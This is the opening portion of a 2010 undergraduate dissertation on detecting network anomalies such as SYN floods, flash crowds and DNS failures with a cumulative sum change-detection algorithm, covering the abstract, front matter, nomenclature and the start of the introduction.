University of Southern Queensland Faculty of Engineering & Surveying

# Intrusion and Anomaly Detection in Computer Networks using Signal Processing Approaches

A dissertation submitted by

Timothy J Jordan

in fulfilment of the requirements of

Courses ENG4111 and ENG4112 Research Project

towards the degree of

### Bachelor of Engineering (Computer Systems)/Bachelor of

Information Technology (Applied Computer Science)

Submitted: October, 2010

# <span id="page-1-0"></span>Abstract

Computer network problems can often be time consuming and frustrating to resolve. An inefficient yet heavily used method for resolving these problems is the manual inspection of performance data and using 'trial and error' methods, until the system is working again. Normally the actual cause of the problem, is only resolved post-mortem by inspecting the various network data available. The aim of this paper is to research and test signal processing techniques and how they can be applied to various data produced by computer network anomalies.

More specifically, the properties of different network events will be characterised and the data that makes up those characteristics will be extracted and analysed using a modified cumulative sum algorithm. Network events that will be covered are Denial of Service SYN flood attack, Flash Crowd and DNS server failure. The characteristics will extracted by analysing traffic matching certain properties, such as its IP/TCP protocol, source and destination address or what TCP flags are set on each packet.

To apply the signal processing techniques, data is required so that it can be processed by the signal processing system. To achieve this the network anomalies were simulated in a test network and the traffic was captured during the simulations. The traffic was then put through the analysis system.

The signal processing technique used mainly was the Cumulative Sum algorithm. The algorithm was used inside of a change detection system. Results from the change detection system were promising, as changes in states and state properties were able to be detected.

University of Southern Queensland Faculty of Engineering and Surveying

#### ENG4111/2 Research Project

#### Limitations of Use

The Council of the University of Southern Queensland, its Faculty of Engineering and Surveying, and the staff of the University of Southern Queensland, do not accept any responsibility for the truth, accuracy or completeness of material contained within or associated with this dissertation.

Persons using all or any part of this material do so at their own risk, and not at the risk of the Council of the University of Southern Queensland, its Faculty of Engineering and Surveying or the staff of the University of Southern Queensland.

This dissertation reports an educational exercise and has no purpose or validity beyond this exercise. The sole purpose of the course pair entitled "Research Project" is to contribute to the overall education within the student's chosen degree program. This document, the associated hardware, software, drawings, and other material set out in the associated appendices should not be used for any other purpose: if they are so used, it is entirely at the risk of the user.

Prof F Bullen

Dean Faculty of Engineering and Surveying

# **CERTIFICATION**

I certify that the ideas, designs and experimental work, results, analyses and conclusions set out in this dissertation are entirely my own effort, except where otherwise indicated and acknowledged.

I further certify that the work is original and has not been previously submitted for assessment in any other course or institution, except where specifically stated.

**Student Name Timothy Jordan Student Number: 0050024863**

**Timothy Jordan** Signature

28/10/10 Date

# Acknowledgments

<span id="page-4-0"></span>This dissertation would never have been started, if not for the support of the staff from the Faculty of Engineering and Surveying at the University of Southern Queensland. I would like to take this opportunity to thank all my lecturers and tutors that have assisted me with my study throughout my years as a student at USQ. A special mention should be made to John Leis, my project supervisor, for assisting with the formulation of my topic and for his assistance along the way.

My friends and family should also be thanked for their support throughout my degree. Especially my parents, Greg and Vicki Jordan who supported me during the early years of my degree. I would not be where I am now with their support.

TIMOTHY J JORDAN

University of Southern Queensland October 2010

# **Contents**







[6.4 DNS Server Anomaly](#page-56-0) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42





[Appendix D Signal Processing Data Table](#page-123-0) 109

# List of Figures

<span id="page-10-0"></span>

# LIST OF FIGURES xi



## LIST OF FIGURES xii



# List of Tables

<span id="page-13-0"></span>

# Nomenclature

ACKFlag Flag that is set on a TCP packet that assists with communication between two machines. DOS Acronym that stands for Denial of Service, which is a type of malicious network attack. FINFlag Flag that is set on a TCP packet that assists with the termination of a TCP connection. RFC Acronym for Request for Comment document, used to define standards for network communication. SY NFlag Flag that is set on a TCP packet that assists with the initiation of TCP connection. TCP Acronym for Transmission Control Protocol, which is a protocol used to control connections over a IP network. Defined by RFC 793. IP Acronym for Internet Protocol, which is the layer that encapsulates the TCP layer. VM Acronym for Virtual Machine. DNS Acronym for Domain Name Service, which is a network system that matches domain names to IP addresses. RAM Acronym for Random Access Memory. CPU Acronym for Central Processing Unit.

# <span id="page-15-0"></span>Chapter 1

# Introduction

Network and Server anomalies can be extremely time consuming and tedious to detect and often require deep analysis of data and graphical displays. Many of the commercially available server monitoring tools provide graphic displays of various computer network metrics and trigger alerts when certain metrics fall outside of accepted values. The main problem with setting accepted values is that certain network metrics must be fall between is that network behaviours change over time.

Another shortcoming network monitoring tools is that very high level information is displayed, which without the detail that creates the information can be of little use. On the other side too much data can be overwhelming for the person inspecting it and potential problems could be missed. A solution for this problem could be applying some signal processing techniques to this data to attempt to extract useful data. There is a large number of commercially available anomaly detection software packages available, but they 